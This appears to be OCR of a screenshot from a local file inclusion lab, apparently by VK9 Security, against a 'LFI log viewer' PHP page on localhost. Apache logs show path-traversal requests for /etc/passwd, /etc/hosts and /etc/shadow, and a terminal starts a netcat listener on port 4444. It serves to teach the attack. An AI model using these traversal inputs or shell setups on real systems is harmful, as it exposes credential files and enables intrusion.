 File Edit View VM Tabs Help Home RTO VK9 Security Parrot RTO
vry4n@vk9-sec:/var/www/html/dc506
File Actions Edit View Help
ox/68.0"
127.0.0.1 - - [06/Jun/2020:15:12:40 -0600] "GET /dc506/ HTTP/1.1" 200 913 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68
.0"
127.0.0.1 - - [06/Jun/2020:15:12:40 -0600] "GET /dc506/vk9logo.png HTTP/1.1" 200 56312 "http://127.0.0.1:8080/dc506/" "Mozilla/5.0 (X11; Linux x8
6_64; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:13:40 -0600] "GET /dc506/lfi-viewer.php?log=access.log&submit=Submit HTTP/1.1" 200 571 "http://127.0.0.1:8080/dc506
/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:14:14 -0600] "GET /dc506/lfi-viewer.php?log=../../../../../etc/passwd&submit=Submit HTTP/1.1" 200 1299 "http://127.
0.0.1:8080/dc506/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:15:16 -0600] "GET /dc506/lfi-viewer.php?log=../../../../../etc/hosts&submit=Submit HTTP/1.1" 200 368 "http://127.0.
0.1:8080/dc506/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:15:57 -0600] "GET /dc506/lfi-viewer.php?log=../../../../../etc/shadow&submit=Submit HTTP/1.1" 200 166 "http://127.0
.0.1:8080/dc506/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
^C
vry4n@vk9-sec:/var/www/html/dc506$ cat /etc/shadow
cat: /etc/shadow: Permission denied
vry4n@vk9-sec:/var/www/html/dc506$ tail -f /var/log/apache2/access.log
vry4n@vk9-sec:~/Desktop$ nc -lvp 4444
listening on [any] 4444 ...
Search
LFI log viewer
Seleccione un log para ver su contenido
Apache error
Submit